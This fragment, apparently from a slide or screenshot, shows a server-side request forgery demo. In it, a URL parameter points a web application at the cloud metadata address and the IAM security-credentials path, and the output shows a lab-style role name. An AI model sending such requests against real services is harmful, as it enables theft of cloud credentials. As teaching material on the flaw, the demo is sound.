 52.91.141.241/?url=http://169.254.169.254/latest/meta-data/
Welcome to sethsec's SSRF demo.
I am an application. I want to be useful, so I requested:
http://169.254.169.254/latest/meta-data/iam/security-
credentials/ for you
cg-ec2-role-ec2_ssrf_cgidfpxn59518s